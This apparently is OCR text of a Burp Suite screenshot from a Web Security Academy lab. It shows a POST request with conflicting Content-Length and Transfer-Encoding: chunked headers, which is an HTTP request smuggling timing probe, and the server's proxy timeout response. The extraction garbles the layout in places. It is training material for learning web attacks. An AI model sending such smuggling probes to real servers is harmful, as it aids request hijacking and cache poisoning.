 Send
Cancel
<
>
Target: https://0a7900910392e1a080dd710000fd00
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7900910392e1a080dd710000fd0088.web-sec
urity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 X
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed
out
</h1>
</body>
</html>